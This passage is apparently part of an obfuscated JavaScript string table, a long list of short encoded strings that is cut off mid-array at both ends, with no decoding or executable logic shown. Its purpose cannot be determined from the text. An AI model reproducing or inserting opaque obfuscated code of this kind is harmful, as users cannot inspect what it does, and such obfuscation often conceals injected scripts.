PNdG8kkW79Z','WOK5WQmPWQW','nmoIfJLZ','WO3dT8ogW6hcSa','WOhdRejOsW','WQrgESojW6e','W73cU8kYWQRdRW','WRiPDXj6','narAg8kT','W6tcVXr3mq','W57dICk8W5BdOa','rSoSWPNcTWW','W73dPmkJW4pdRW','ASkcv0VdVa','W7dcNJlcQ8kq','AXhcJeW+','D8ktWO8JFa','B8kOWRCiwW','wmklW7P6iq','W5dcOSkdW7qm','W6JdRuLlsa','kmoPWRPAcG','W6BcTHmZpG','WOXQWQf0W6e','p2/cLL9Q','WRDhFmoEW78','W4H3WQnLW78','DSk0AI3dRa','dfbfWOn1','W6ddOmoJz8kf','WOtdHSocW6ZdPa','D2f0AdS','W63dV8o0A8kz','W6jnW63cGIm','WO44W6CGWRe','WPZcH07cGgO','W4fliGFdKq','WOhcV8oRquu','W7BdMSopqYC','p0DiW7qp','k8kjccZcUq','W6xdMqpdG8kU','jW/dR2KC','WRNdQh5aW7K','WQldSXVcN8oV','E8oYprNcOW','bmoOfcH1','WR82W60XWQy','W6xdOCkSW6W','W4JcTCkpWRxcVW','FauaWPOF','ngZdKrG6','WOW+W7D0W7u','C8oQWR7cGsa','BuzcW5eY','rmkxW7/dSKe','W4/dQ2FcJxS','WQRdQe5ada','W6JdPmo2oCo9','W5/dLmktW6G5','wbZcVCovWOm','p0hcKfa9','WQJdUHVdGCkL','WONdRmoCWQNcOG','WOZdLmkPW5u','bCo+ySkNya','vCoUsmkRWRy','ymkTWQnhaG','rWLQWRuf','pg0YrsK','fSoZBCoQgq','W7NcSJLmW6W','BIj5WORcGq','WOTCCSouW7O','W6/dJ8oWASks','WRDoBCojW7e','ySogWOxcPXe','WQddRKrauq','WRisnIldVq','WORcHSk4W5BdVa','wCkuWO/cJCkV','mHaiWO1r','eSkUWOJcISoJ','WOVcH1ZcHxG','AMPFehi','imoLetLZ','W6fEztldPW','W4aud8o8xq','c8o3W4hdHSkI','W7BdG8oWzCkV','W6pcPmk4gM4','omo8WQpcUMO','DGOjWQ9f','WRpcH8ouCmo2','WOJdPfDXqG','o3RdLviY','iSk7W6DoeG','oaKkvCoX','W7essc/dSW','WQOEWQFcGJ0','W4JcTCkpWQFdPW','WPlcVSkcW5ZdRq','E8oCWPu8nq','fCo4WRFcO3S','imoVW6iceG','WQfCFmopW4S','WP8RvJX4','W7dcNdhcPCkZ','W4BcO8kaWRhdGq','xqNcUmkwWOy','W6jmW6NcId8','WQTwWPq5WOK','WRhdUSkKW63cRa','WQtdTXVcN8oV','uSk0c8krWRO','WQtdQaRcMCoh','hSo2ySogcq','WQrBi8opW7e','W4yfW5/dN3e','WQpcMCkegJS','BmkghYdcRW','jSo4W63dGau','WRCsW5KTW4y','WQ/dQqbbqG','W7VcPmk4mY8','W4NdNCo0Cwi','W5FcUXXIEa','Amk7W78xnG','f8omW4pdMmki','uCkCWONcK8oU','WPpdRConWQbn','WPNdHSoeWPqN','WP/dUCodWPhdHq','WOe6W6iIWQy','w009W63cQa','W57dS8o7z8ku','hrdcVCkhW6G','WRPzWPqVWO4','WOddJ8k6WPpdRq','zCkpac3cUa','WQTBWOSUWPm','eSkjW5xcTa4','W7z3AaVdGq','WOtdK8krW7Tw','keVdUhuv','lCoOWQWxwq','aCoZsSkiWQ0','WONdVCoAW6xdPq','emkDW4xdOKm','z3nageW','WRpdOmoyxmoB','qmk9W7pdQI8','jenhW7ap','W7dcSGfVmq','FfffW5qx','xeRdUSoDW58','E8oDWPCXCq','W7mswtpdPa','fmoLDCk7sG','u8oaWPVcTXm','WOldLCkjW65O','WOVdRdBdPCkK','iSoVWRBcRa','lSo4jWRdSq','W5dcKmkxW791','nWT8gmkJ','AmkSW7hdTdm','WRrTW4b/WOO','v8onW4JdSfa','d8klWPJcSXm','WQeuWQxdK0C','WRxcQCk8m8oa','euFdQ1uC','WQVdSdddH8kP','ESk0pG7dTq','ahaVWQaG','ffP3W6ma','BfymWOfY','W5FcPmkBWQao','W5ZcPmkMbIm','W5TDwCoGrW','pCoyW6qCrW','W6hcOXb8pa','W4GSWOLLW6m','BZbVWRNcMa','W6ldVMuyWQK','thhdS8o9WQa','jqSBv8oZ','WOFdISkTW4ddVq','p8oDW4hdHSkI','W7dcJmk5W44k','m0ddRqm0','E8ozWPuNyq','bSoSmCk7aq','W68kW4jYWOe','WOJdH1uQWR8','W5zLcx9P','W5BcV8kbW6up','aaKRWQ0d','u3ldSSoCWPy','WQ3dLConvgW','D0TWdx0','W7/dOwNcHKi','rxDnWOz6','W6ldOCkTW6/dVG','zCoUWQpcQ2e','WQ3dQSoywmoq','mHClWQji','W4tdLCk4W4RdOG','aCoZvSkmWRy','WOqFjKVcGW','qmk+d8orWRe','WQ3dQqRdHa','CvBdHSo+WOS','W54ul1pdHq','DIiVahi','ovi/ucq','WOBdOCooW6ddVG','W6JdV8oPW7hcHG','tb4tsZu','WRFdTevxwG','W5ddT8orWQpdKW','W6ldV8o/BCkf','CvWAWPBcHG','zajaW5v/','CuuEWPNdIW','l1FdRcKg','W7RcVaiSpa','i8ophsT5','W4BdSCkcWRVdKG','W57cVSkkW6ea','W7/cVrD0BW','rCkpac3cUa','W5BcV8o1paW','W6tdUNxcPCoa','W7ZdL8k2qCoz','W63dQx8oWOq','WPBcHSkuWOlcVG','CeJdGbaO','W5VdRCosWP3dLa','WRadkhJdMq','W61vW6BcHmkV','eSozWPRcOqG','W4BcMmogWPpcRG','FrpdJ1LK','W4hcO8kaWOVdIq','WOhdJ8kRW5VdUG','WOldPCk+rqW','WRiskIddUa','CfamWO5A','mIBcJHaU','WO7cSCosWPxdGW','FvX/p8kJ','Bq8tWPjH','WP3cISoAW61K','BmkVW6Kyca','xhXYoCkl','W4bAemkYuW','ka4KWOBdHa','WPpdMmkFW71S','W77cHmkJW4Dc','WQddRJrDWRK','xSogWPtcTHi','WPJdLCktW7LV','vmkvWPtcISo3','e8oiatP5','W5baW6VcIc4','WQRdRdGsWRu','W6zcExZcUW','WQmfWQFcOWG','WRzgWOjSWPO','nhddJHaK','eSkjW4NdVqu','W4VdHHBdNcC','iCkZCM02','W53cUCkiW64z','W7ypFCoCW6a','W7hcJ8k+pSo6','pLWAWOnJW57cJmoCWQiHWRK','mmo0sCo3kW','W6FdSSk/W6VdVW','w2nNb3G','W6TrW7pcNt4','o8oIhYr4','ASoGW7RdSs0','W5NcJmkHW64P','pxRdMH4V','WRiso8oxW7u','gmo8w8olW6K','W7zBFhJcNG','CJLMWR/cSG','WPRdQatdI8kJ','BaOBWQmA','WR/dN3/cPCor','WRhdT8oYyCky','g8oZx8kmWQC','C0buW5ZcIG','obGtW4Gq','y8kXW61qba','W5jAtSoIxq','W6hcVWaGoW','tCk2De/cOW','W6RdRqRdHCkS','f0fDW7Om','WPtdSCkIuKK','e8oMwSoEW78','lSkfW55QhW','W4ZdN0VcNYS','oCk2WOfmeG','vSoaWOpdSGi','W6JdVSo2Cmov','WQ1WWPqTW5W','WPRdVN0sWRu','qgPcWRb3','WPVdVSogW6FdJW','FLenWPOw','WOpcOmoPbW4','Ea3cUfb/','EXn7WP/dMq','WOb1C8oZW64','WONcH0pdPIS','p1SlW5RcHq','WPxdSSk+rG4','W6BcVab+pG','WO3dImkPW4hcRa','nr8gWOqg','iSkLW6vufW','W4G0W68KWRa','umoaW4pcPmoT','W5xcLSo8WOpcVG','W6tcOujmua','WRBcPK3dHCkS','lCk1WQumrW','WRbvAYVdSq','W6BcOw1KAG','pfX3WPpdMq','FXPZWPNcNW','W6hcMCkhW6q7','W6RdUSkNWQRdUa','o0pdThqr','wCkuaIJcSG','WQncW6BcNxC','esmDW5q0','dmkJW5xdSKe','y1TgWPNcNa','W7pcMtVdOmop','WOFdQ8oZWPddO8kiW5a','W7rmDCoCW6C','qmk+d8otWRi','WPFdKColWQG/','W6hcTCkRcI4','WOz/WQPL','rCoBWPtcOLS','vKfBjZS','W4hcGmkkW6yN','zbOhW7qd','eSkjW5xdVbu','WQtdVsH3W7S','W4ZdLmoYEmoW','B19ZrZW','W6HmW6NcSI4','oYeBv8oV','A0WBimkU','C8kxqtRdVa','W6FcUW3dI8k+','W6ZcRCkRedm','fYunWOeA','W6epkchdTq','WOddH8kKW4BdOG','DKejW4JcNW','bmoCW6mfwW','mmoQW4Tweq','WOxdISkPW4hdTW','FeevW5ddHG','FX53WONcHW','krtcMW','WQqhySkDW7C','hWhcO8kwWOy','WQ/dR1jevW','WONcLmkcW5ZcGa','WPDxWPOKWPm','n8kRW6rsbG','W7qpoCoCW7O','sLjonL4','uCobWPdcSqO','WOZdUSocWQNdKq','yq9lW4jY','BLymW5OX','zxiIbwK','mhRdGrOF','WPBdQmkUrfu','W6unj8k3WRq','jmoKpr/dTW','W5lcO8onW6Wc','W4BcHSk/W4hdRq','WQ/dU0ufyG','W5lcQmoWpaW','W7hcRZBdRCkf','jgnJa2G','WQhcSmkZiSog','W6ldPSkNW67cOq','WRasyIpdVq','AmkasrBcVq','ASkoWORcJ8oS','F8kCWOlcJCoY','wSo7zCoVva','W7ZcNdtdTSkt','W7lcQSk8lCkE','aeGNWQrA','W77dJmk6W6hdPq','W63dU3OCWQi','W6xcU0/cGSoT','W6pdUCoGxCke','WPddICk+W7ldOG','WPqwm1/dHW','W7LfWPGVW4C','W6BcUGv6jG','WQJcQtyFWRi','WOW+W7v7W4K','WRJdRSkGx0i','yKWvgmkH','zCoBnqFdQq','n8oZjKldOa','W4FdVSkKwfG','W4ZcLtNdOmkd','aLTWW6fh','FeSqWPZdHW','WPxcNCkwW79L','WPSiW7aUWQO','DZVcKfa4','h2r7W5i+','lX4jWP0h','r8kyWOBcJ8oX','W6jgmdtdSq','WRFdUflcGmkL','W5/dU8kaW5ZdGG','qXpdO8knWP4','D3bJc28','vSoaW4pcJSo2','DmkHWRldQMW','oeVdR3uy','W4DaqSo+','WRpdSuvxaW','wwysW6u0','W4ZcUW/dHmkj','AmoQWQXvda','DXDYW4FdLG','mKOTW5RcIq','zIGOtx8','C8oGWQpcUHa','z8kkdgZcSG','W4lcMCkBW5iS','W4BdNmohWPRdJW','mayAW5ldHG','W6fbkHxdOq','W5raxSoKuq','WQhdSCo/DSok','WP8OuJDS','W6lcUXlcI8o2','WQr2W67cGsW','WQJdQh0yWR8','W6ZdJmokxJ0','WQ/dR0Ciqq','nLRdNbSa','W4zRuJLR','B8kjcI3cQq','W55mxG','W6RdISo7swW','k8o5mW','kq7cKbW2','dSo3W4hdHSkI','q8kTW7TJba','n0LaW6Ct','hWhcV8kfWOy','pmk1WQKBwW','WQpdR1q','uHDHWQ7cLq','W4OmlWFdIG','imoPWPu4Cq','k8ktbJhdPG','l8k8sh0M','vCklbJxdPa','m1/dKXG0','WPuPvcn+','WQ3dSmoOxuO','W5dcTCoGW6xdQq','pvldNXvY','W5BdOmkoW68d','W7ZdHmoYkSku','WPNdGmkoWQr1','WOpcGtzDW7S','WRhdMqRdHmkI','WPRdTSopWR4G','i8o/if7cSq','m0ddGHeR','e0W4WPey','zGmaWO8A','qSkHa8kmWQS','B2zFWOrG','oCoUW67dQhG','q3yoqYK','WPldUSodWOJdGq','W5NcHmklW5ldUG','W7TbEIFdOa','ymoLW7GluW','rXuUWQGb','j8oJW6OceG','WPaQutv/','W63cQZzbW7q','WO/dP3CEWRa','CSkigw7cQG','umkBWPxdNmkI','BNjComkm','WOTmCCoyW7C','pSk0WRPlva','WQ7dPCoJBSky','smo4WQS+xa','pbPKWP/cKG','W7hdKSo0tSkV','B8kOWQTqvG','kmoGW79rea','umkMd8koWQy','kL/dObWj','yCkPW79ewa','CSk2bSkzWRW','naioWRWo','W4ddQmoFrCkX','WQVdRWRdJmk5','e1SRWQis','CLa6','W6dcOCkAW4q/','W5RcO8kEW6uF','WPGYW7fNW6m','fCo+WRVcR2W','ruKfqJS','uuBcV8oUWOm','DtVdJHyV','nrDhW4Ge','W4jliHldJW','W6JdPSkZyCkB','W4TNb2u9','WPBdRLbquW','W6VcHsFdOmoE','EHpcKJC+','A8kHW75eeq','WRdcOI1FW6u','i3RdHre5','W7ZdVmoOfdi','DbqJWRnk','W7pcTLPJBW','iGKsW7nl','W7FcOrX+Aa','W4GVWRj1W7m','EvSYcgm','oCocWQdcOwy','W5lcVSkoW7ie','zSk7qcPX','vCk/mmk2dG','BxyXAdS','nuLGW7uh','W57cQmocW5a9','DZVcKb0U','oN7cGXi1','WONdPvlcJwG','hmoXw8oEW6e','x8kCWPFcH8oX','C28uAZW','w8kEWQrMkq','FLPJcgW','ffKMWQGd','W7xcVHaJFW','W53dNmkBW7XI','W6yhWQFcJYq','aKOHWQqt','WQ/dOCoQxZa','nLCQtZa','ieyMWQus','WRKaBmonW7G','jtr+cN0','tmk2rCkSWPG','jqSBs8kR','W5VdSmkcWOJdHq','BfHlfSk7','mhZcGHaY','j3FdJqzX','pKm0W4tdVG','W6ZcGdtdQ8oE','W4VdK8kpW6X0','WQNdSrP8Ea','CGbCWPtcJW','naurWPGa','fCoDW4hdHSk+','beDjWPX/','Aqj6WPxcLq','WR7dUmoSW5NdOG','WRHoASooWQK','kCkdadFdOG','W6tdUSomEw0','W59ixSoJcq','l0pdLWj/','WQ3cR8kTW6pdUG','W6xdUqBdKCks','WRxcRSk6bI4','W4tdR8onW6qm','W4ZcMYvNAa','xmklW4hcHCoU','ECkCDe/cOW','WPn+p3aT','W77cVmk8W7NdQq','bCoVACoRsa','W4ldGLRdKsK','jSohsx3dSW','yW3dR3eC','WQBdRXRdKmkO','beyNW64c','W7VcMspcU8oQ','Dqq2WPNcMa','bSkabSktWQS','gCo2ySo8rq','pWuqWPOw','xLxdUSoGW4O','W6/dTCoHimox','E1eyW4fi','W6ZdP8k9W6/dVG','WRvCASkaWRy','pG7cKef9','W6PrWRBdMw0','WRpdRSk5eYe','WQhcH8kUgIC','WRBdSWz6zq','DSomWPKY','W4hdTSodWPJdJW','WRhcMCouumox','sM5jW4j6','hNz9WOnxW6S0','WPlcMmogWPpcRG','WR9kFCkaWRy','W4PErmo+ua','WRpcH8oECmoQ','w2vRc28','dmoGW6iavG','W43cKSknW6XM','gIesWQ5U','W7fEAZxdPW','pmoOhha0','hu3dTSoxWOK','W7hcGWXECW','WO5fyatdGG','W7WsAsRdTq','hCouWP3cMe4','W4JdRSkLWQNcSa','WPXgWOePW5S','v07dSSoC','W5ZdMSomx2q','oCkZWQpcPgG','ASkHWRFcO3K','W6hdMmowsMy','DSkYWRldTdm','dSoaWPJcTue','WOddOSkwWOdcKa','wKldTmoCWOy','W7RdISkeccC','wGSMWQGz','W5RcPCoWWRJcVG','WPn3W6aQWQ0','jvL9W5aU','gSoXBCo3ea','W5RcV8k9rr4','lLldMr4M','WPZdN8koW60G','WRtdTmoWFCo/','W5Daq8o3cq','WPpdRConWQaq','u8ksWPpcO8oJ','oKHCW741','kSoOW7eExG','WOddHCkjWRWN','WOpcJCoyW7LM','h0xdVSonWOm','D198cxi','DxhdJqK9','W6ddPmo2l8kB','W7hcG8ogx2e','WP7dQhCjWQ8','W53dHHpcI2O','W73dUmo6ECo7','WQpdSWifqq','W6xcPHb8zq','uNKWFI0','WRXwW4XPWOi','W6xcU1pdKSkK','W4hcO8kaWPVdGq','BcbRa3m','yqzjWPaX','pKBdRY4i','WRZcSSo7DSkd','mCoNW6HEeW','W4FdRCkwWOPn','aK0JWRvg','rSoRWPdcTa4','WOXnyXhdKa','WQNdImoPDmoW','jSohswhdOa','emkxWQlcMY8','BCozWP05Ca','CfCWDt4','W4TlW6NcMGO','a17cJcDU','zmk+WQXucq','W55pFWddHG','W7PNF8orya','WRKjdCkWfa','uSk3WQBcHCoq','WOr8t8ojW60','oW3cJL87','WRXaW5eyW5a','vCkrd8kAWRa','FX14WO7cLq','m0HaW7Tk','WQXaWPr1WRK','W7RdICo/FG','W7hdNmodu3q','WO/dG8kOWO7cRa','kKVcIxP/','W7RcSCkVewa','hCoorSoycW','aGpdS8oqWOW','WPnntmoKvq','Bf0fFCoV','DgziWOzG','WORdSCkiuh0','c1bzWP9X','qYniWO58','Ef/dIqW3','W6/dNh8oWR8','gNFdPxKf','W6OLoCkDWRq','sWnhW5W0','WOjLtwe9','A3ryh8kQ','Cb8dW4qI','kCoVWRRcUNS','WOu3vM0V','W4tcHSoSWO/dRW','De4RwNu','W7H9rCo5xq','nNZdJri+','WQVdPgq4WRO','gSoXEmo8ba','nmoIfJ55','DCoBWPHPnW','W7nbExVcTG','W6RdJ1FcGg8','juJdPWOm','W6vkW6pcId8','W7ZdQu9trG','iMHmW7uf','iKvBW5ig','WODkDCoyW7C','W6/cKSoLiSoI','u2OtzG','W7VdKSo1zmkW','xKJcSSokWO4','swXcWPXH','W6FcS8kVbq','WOK7W6y3WRO','jSoIiaRdSq','WRiskMBcTa','WRBdTCo6tsC','W5hdRCkZhXC','WQRdRK5ctW','xmkoWR7cLCoP','bmooW5FdKCoJWOXdALaY','W4rHBqFdMW','nLCnc8o/','yLGaW5C5','WQuglwRcTa','WO/cQCkeW7zn','WOlcISoAWQ48','W79xjtxdUa','mKTDW7jh','eKpdTgSs','aGpdSSoyWPa','WQFdQMaCWQG','oSo4W64EeG','zSkHW6jObG','xeddS8oCW4O','xGhdT8olWOC','zCoaWPhcPGK','W68nj8k3WRq','WQRdUgWCWQ4','lL3dSaOp','WPlcOSknWP3cNG','W4botmo9uq','o0FdHHuT','fmoSF8kKsa','lCoBianD','WPqSxxbP','W6hcOv0mga','s05mi8kU','AqHbW4iO','W6BcSSk6aJq','W5VdSmorWPNdKG','emoSEmk5lq','ACkku2hdRq','WQ7dGgxcTCoq','W6tcR8kZaIC','gIesW6u0','W6ddVCo2l8ka','ibT7WP3dLa','nujmW7ab','W5NcHmo9WPhcSa','mwRdLt8C','n1LAW50l','W6dcHCkNg8k+','qCksWPpcP8oU','WR/dGg7cP8oE','WQyGW5OcWQO','WPejt8o5rW','W4jbEflcGW','W57dPCoxWQNcOq','W5FdVmkeyJu','vCkcbstcVW','jxvAW7Gd','hmoXcCkuWRO','WQpdQSorsMi','WOFcM8oUW5VdUG','D8k0DapdRa','W6hcQZeUWRC','WQpcMCkexgG','rmkXa8kuW78','W7qtnSooW6a','W6xdTSkQW6hdQq','WPZdN8kDW7DP','tSkYdSkvWRe','WPWji1dcHa','BtVdNXW9','vCoaWPpdSee','WO8WWQ0QWQ0','m8oId20M','y8k8W6LfxG','fCkEWO3cH8oX','W55md8kWvG','dSo8a8krWRG','dWhcQSojWPO','l8k2wNmC','WPtdGSk4xuu','WRBdSXDNBW','WRpcM8k2DCo3','W7XwyZldUW','oCkGW7hcRw4','W6RdTHZdHCkS','W4OWW6iOWQy','ou5mW6ed','FaPhW541','W7RdKNxdP8kj','ECobhshdKq','wGSeWOqG','wCorwg7cVq','ouVdRNij','pdBdJXaY','DCorWOG1FG','W6ziW6lcGZK','WQldKJ/dPmkw','W4dcOCkcW7qE','rg1yWO59','W6RdL8okx3u','WPhdUCokWRtcSG','gJjFWOHIW7KXW7u','y8o2WOyxrq','WP3cQL/cKSo9','WQ3dQ8o4WRRcVa','z2XUewG','WOWol0ZdHW','W7OioCoaWR0','rCkejmkoWPq','W5ijrCoIuq','W7VcKu/cGSoT','kaLhW4mp','W5dcJmkjW65M','WRicrsjL','W55+yaddLG','xZKmW402','W4G2W68XW74','W4vaFbxdKq','WONdU8olW5NdOG','DqzJWOG','jSoVW6myeG','W67cR8oQdY8','WPmjdCkWca','WPZdTmkcW67dSq','W5T1zbldPa','cf1QWRLg','W6XlW6ddJrO','W5ddRSo2ALq','rSokWP3dSee','wCkMgCkBWR4','k8o5jLxcOW','WQVdQe/cKCoT','WPldRCoqWP/cNq','WPdcNmoRW6ddPW','or48qY4','imo4WQqAqq','x8kWbSk5sG','r2joWOP4','nNxdNYmR','vCoSFSo6vW','W5lcUSkaW7/dTq','W4FdHLRcRMy','W67cQmkKbJi','hu7dVwiw','FqCoW4VcHW','WOC0W6WWWQ0','W5Daw8kUpG','zu3dRgqt','WPlcVSkcW4ddIq','r2PlWOeU','qNusW6u0','WQZdRvhcQmoT','W4DNc1OT','WOxdLCk/WO7cRa','WOfNftrS','W6NcR8kmW4O3','WQ8mW7TRWPm','W5qivdHN','WOq2W6eGWQ8','ywWTxeW','emkyW5FdRgS','W7ZdVmoOfcK','WPpdRCorWQ8j','W43dV8oYzSks','EHpcJL8+','WOBdSmkUrqe','W7BdI8oYxCoU','W7RdKCk5CSoY','WOxdSmkaW4hdKq','W5v1W6SXWRC','D0CZwIG','qSomWOFdSJi','WPtcHxdcQvW','W47dGKRcQwC','iLPAWQLf','W6tcOe8HmW','W6VcVe/dN8oK','D2BcPNv8','nNBdIv18','rSkpWOldM8kG','yv9+EsG','W5LcEL7cHa','W6ddS8o4zCkf','mmoSfsGR','WPGEp1lcNq','W63cQmk5pdm','W4FcNdnAmW','hCoTWPdcOqO','mSkMW5NdQI8','W4v8dwy0s8o+W4ddKSoOW4lcLG','WPpdMmovW7LM','nuveWRWF','CxmVjxO','pSkEW4aWFa','B8kHW79OfG','zfHisSoT','aCoDfYBdRa','W7rBEdxdOa','rwGbWOX7','W4NcTmopWQaE','W4nAFfFcIG','WQFcS0JcJCkP','evxdHuyu','mmoQWRGhvq','W64pkCkgWRq','WRamagBcTa','WQunyaD7','smkGnCkpWRq','W7ZdICoTCmo3','wCoaWPVcJqi','WPhdRCkbW68m','laHNg2WiWRGjW5yjmCoz','B1TZrJW','WO7dVSk/q14','WP7dS1uUpa','rCk6hmoCWRW','W4hcRmksWOZdKG','WOaYW6aUWQy','W5/cMttdJcS','WOhdPCoBWRpdOG','WPmjdCkWfa','W7BcJ8kOomkL','hWhcV8kzW54','ASkeW5ShFa','W5XhwCoXxq','WPhdRCkoW6Wm','s8kvlmk5sG','zarpW5qJ','WQ3dPeqyaq','ASk9WOdcVM4','W6jlWRNdP20','bSoYWPRcR0e','AgLRb2K','WO7dS8kGAuK','nKZdR2qp','W44gkf/dHW','dmohswhdVa','y8kvs2hcVG','W7dcVSkjW5mx','W53cSSoKqeK','WQtdO38Upa','WQ7dSWf8Fq','W5zhwCkQeW','WP3dUSolWORcNG','WP7dM8kLW7TJ','W7xcVWeZpG','FeTwWOfG','A3/dHqL8','AejuW5GhW6TpB2xdUW','l8kGdYrY','W7/dHSoQySkJ','WQhdJCoeW6/dLa','prGoW5K+','WOhdO8kpW6RdVa','WOtdN8kkWRfX','W4JcSSkIw0S','Curlwmk5','WRNdRConWQbn','W5zLcsn9','y1hdQhGr','WQhcPXZdI8kY','W6TaW6tcHIG','WOeKW5W2WQG','aCkEc8kuWRu','W6tcOXb8mq','sCkNhSkmWQW','crDaW6fx','hu3dSMat','D8otWPT0BG','jSo4ht9V','W4ddU8oeW4hcGG','WR/dKgNcQSkq','WPWvW6yJWQW','W5qvlu7cQq','WRDvW5eCW5i','W5ZcJSkmn28','DsxcPL98','prioWPGC','WRZdL8oRCmo5','W7NdTSk7W5RdOW','uKBcV8okWPa','guRdHr4u','W4RcTConW6ddOW','mXqJWRnk','WQLtWP9RW5a','pLddRhmo','W5lcVSkEWR1p','WQu5W4KXWQ0','W7ldO8kUimkq','WPCRftXI','rmk3v8oEW64','CSkigWdcSa','CCogW64BeG','WPxdTmk7qHy','g8oRBCoWba','D09EbCoI','FWlcVceX','W5ZdLXBcLYS','BWPnW58I','WQfFmCogWRq','W4jSW5hcHtW','kSoMW6PmEa','D2n9c2S','fCoDW4hdHSkI','W7xdKSo2zmky','bCoyW43dHCoK','W73dK8k0zSo7','W7hdJSoQtSoT','WPZdN8kBW7PU','ouqtWRne','W5ZcTmkyW5iC','ESonW5mHzG','rCk2gq','ovVcNrC+','B188rJG','WOVdRmkJuhy','h8orWRBcI0W','kh1YW7Ly','iCkTgYf3','WQtcGdtdOCke','WQ1CoCkmWRq','qmkNa8ktWRe','nCkBxt3dQG','W64pkConW6W','wbDLWPhcGa','WONdUmokWQtdVG','WOpdUmk5daW','W5tcUSolW6ddPG','lfGsW5JcNW','WORcSSk+rKa','WO7dH8k6W5ldVq','wdeCWPHJ','Dmk0WRFcJSoZ','W6H6W6lcIsq','W6RdV8oAw8k5','n0jCW78F','F8olWOG8EG','pmkEWP04yq','EmkKW7KzqG','WP4VwJ5Q','W73cPmkK','C1OsW4VcNW','CXXIWP/cMG','k0DsgCkK','WPyop1dcLW','u8kmxmonW7a','DazIWORcHW','WRvboCorW7S','WRldG0vdta','W4VdIeZcIg4','WPT6WOKaW4C','W6j3WQnLW6m','W41DFe3cGq','z8o1oa7dSa','W7boW67cGXi','W4FdRmohW4lcQG','WPDLxsjO','mLejWOCu','W4ddL0RdLNK','W6BdUSkNW5xdRW','WOj7vmoTW7W','WRhcH8o7EmoT','u8oFWPtcOqi','WPxdOKfrvW','W5i4W7mGWQ0','Df5EbCk2','dSkGgSkDWRe','o8oPW6acsW','W6rmW6NdGce','BajyWPaZ','FfLWrtm','W7tdO8o2CmkO','W6BdKNxdTSks','WOdcVCkCx0i','lb/cVM0u','WRjBWP8uW5a','uCkGumotW7a','nK/dUYeC','W5RdU8obWPFdHq','y2CHdxu','DuypWOhdJa','sCkWAmoWha','sMf6aSky','W5PhrSk9vW','WP/dH8oyWR5J','W7RcPXX6Ca','W7qtCmoqW7m','W7VcP002AW','yb5cW4v+','WQFdReu','W6lcTCkpWQNcSa','lCoOWQWxga','CJ4fqJS','WONdG8oJW77dHW','WOqYWR5NWQW','WQ/dTvvx','nLtcOGTD','uSkRWORcR8oj','D0DEfCkM','W4RdJfVcIdy','WQtdSGhdH8k/','kbbiWO8s','WRtdS0LQDq','W6ddLSoksxm','tvuiyGW','WQJcOu/dKCkU','W5RcO8kaWOJdKG','sfCYsZu','W5ZdU8oq','WRRcMSkZiSox','mriurSo4','WOldUCo2fb0','WPtdRSo2ffS','W5VcQmkoW6Si','WOhcHmkr','W7hcKthdH8kn','W4vdBHFdHG','WRhdRX/dKCo3','W5dcGCojW65/','mCoAWPuIkW','W7KsW5fRWPm','WONdRCoCWRuD','A0PweSoT','WRDeFmozWQK','lXbhW4GB','F8k/lmk5sG','CSohexddRa','WOZdSmoDWRpdVG','eSokWPNcSXi','zXhcG1jH','f1fXW4Tx','WRHyWOa+W5O','W73dRmoPvmoy','W6xdL8oSWQ7dOq','F10vW5/dHG','ASoLW6ldUJ8','WRdcLdZdS8oE','W5hdTSknWPVdGq','W7vAFNZcTa','CmkYW7ZcVgO','zmkoawhcUa','DSkAjmkUWP4','W6PgW47cNs4','cZmmWOX1','nr4lW5jt','W4ddU8om','v8kyWO3dHmk8','W4FdV8kKwKG','W5raq8kWqa','WQmfWQFcKeC','F8oxWPiXzW','FCk5EXNdPG','W7ldK8o6ECkJ','W4ddK8o4y8oY','WR/cGdNdPmkz','p1L2W6ab','EfNdKWy+','rhDNWO53','BSoFWPj0DG','WPRdN8kuW7KN','WONdO8ooW7RdSW','W6SqkJxdPG','sg9nWPXN','W7NcS8kAW6NdRq','hCo6B8oYdW','WOBdSmkUDum','g8o4lmotaW','WRpcH8k5mCk+','W4hdLvVcIG','wahdRmolWOe','imoXEGddRq','W6qqWPSQW4u','yrHAW5uI','WQ3dS8o/u2i','Av1Jcdu','F8oHW6hcTJK','qSk4gCkDWQG','vGKiWQ0w','j8o9W6Czha','W7hcLmohvwK','WRjrzIFdPW','W5ldM8kvW6PM','o8okW64kxq','W7msyJtdSq','WOFdU8oiWQNdHW','WR4hW6dcJca','ACkHW7OjBW','FHTLWQxcHW','W4ZcN8kEW7DX','W6dcSLHJFq','mevBW5yl','WQyol1dcGW','WQnDWRBdNx0','FrX+sZe','W7dcGhRdLCkN','WR9DWOmoW5i','xLldRmo3WOm','WRtdS1uUyq','W6DKA8ovqq','WONcM1RcHx0','WQ5cW6BcGcG','ufpdSSkdW4i','fCoDW4hdMSoM','W4vDuapdIa','Amk9WQdcUgW','W43cMHZdNsK','WQ/dTmoBW6ZdOW','rqKOWQGe','W5KpFbXe','WQZdV3DqWRy','W7/dTSkUW6pdVW','WR/dG01rya','W5zLfsbI','uWhdVmovWOm','WRiskMBdLa','hmoPlmo6bG','CGD0W6ez','W4FcV8kHW5uA','W7hcP8k1WRVdSa','W5RdRmohWPO','W7hcOfvHEG','W7FdHSoTCmkZ','W5FcKmkhWRC8','BNrEe8kM','W53dSSk7u0i','WOBdUSkQw04','wLpdGmkpW5m','W7CFWQFcJIG','kauvWPTj','W7nEBZtdRq','WPNdNSkkW6TZ','esmpW55X','cZ9iWOzI','lHXFW4Gh','WP0mlWpdLW','c2FcRK48','lmoXjGddTG','p0dcKH85','WP3dPCkhW7lcSa','rCoUsmonW70','W6hdOCopueO','eCo2ESk5cq','i8o0fcGR','ECo9WP3cUWG','cYmmW49P','smk9A8o4bW','lmoYWQhcJ24','nJVdVWOS','W7RdLmoPCmoQ','FbumWPSd','WOigtmo8vG','DHygW7Cd','nqi6WPSy','CKKjW4VcIG','W4pcGqfMuG','W5RdK0FcGg4','WONdGSkOxKK','j37dNL18','WQfcrSkmWQa','WR0rxtLK','F3RcRJ1s','DbrKW5iJ','WOe5W6r/W7y','W6tcQ05OCW','C0nCWPFdIW','nr9fWPWw','ybiAWQPy','WQJcOunjqG','W5tdGmovC1e','jSo0WR3cOva','mLBdKrS6','W7ZcQSkJdr8','pe5/WPFcKW','Fe1kWOqs','o8oNW7KTxG','W5lcJSoWWR4N','WQVcUZZdL8k9','W4ZdG8kkW79P','ACkTW78','W4tdKSk1W4pdQW','W7ldICk5CSoY','gSkzWOJcKmk8','uCkJd8koW7i','W7dcHZVcPCkQ','WP/dSmodWPhdHq','WQtdPwuyWQK','j0npa8k/','f8k3k8k2dG','ornzWPVcIa','W7bNW5xcUtu','i8oZWRq','W43cKSk3W79V','W7/cTeddLmkO','WR7dUcTFWRW